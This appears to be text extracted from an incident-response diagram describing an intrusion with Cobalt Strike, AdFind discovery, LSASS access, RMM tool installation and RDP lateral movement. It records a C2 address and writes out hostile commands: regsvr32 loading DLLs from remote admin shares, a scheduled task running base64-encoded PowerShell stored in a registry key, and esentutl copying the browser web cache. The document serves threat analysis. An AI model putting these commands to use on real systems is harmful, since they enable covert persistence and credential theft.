 regsvr32.exe -s \\x.x.x.x\C$\liidfxngjotktx.dll
C2: 190.123.44.126
Windows Utilities
Cobalt Strike Observed
Discovery Activity
AdFind
Remote File Creation
and execution on
multiple hosts
regsvr32.exe -s \\x.x.x.x\C$\xyxfdflkdidigs.dll
Accessed LSASS
Installation of Remote Management Tool
NetSupport Manager
C:\Windows\Syswow64\explorer.exe
Lateral Movement via RDP
Installation of Atera RMM
Domain Controller
Port Scanner downloaded via IE
Network Scanner
Spawns
Lateral Movement via RDP
>_ nslookup
>_ whoami
C:\Windows\Syswow64\explorer.exe
Discovery Commands
File Share Server
Sensitive Documents Accessed
>_ net view /all
.....
Spawns
Spawns
C:\Windows\Syswow64\explorer.exe
Scheduled Task Creation:
schtasks.exe /Create /F /TN "{E9ADEA37-C329-4967-9CF5-2682DA7D97BE}"
powershell.exe -Command IEX([System.Text.Encoding]::
ASCII.GetString([System.Convert]::FromBase64String((Get-
ItemProperty -Path HKCU:\SOFTWARE\Benfouqcgq).
rxftejkhydnwmpt))
Interaction with Web Cache
C:\Windows\Syswow64\explorer.exe
esentutl.exe /r V01 /l"C:\Users\<
Redacted>\AppData\Local\Microsoft\
Windows\WebCache"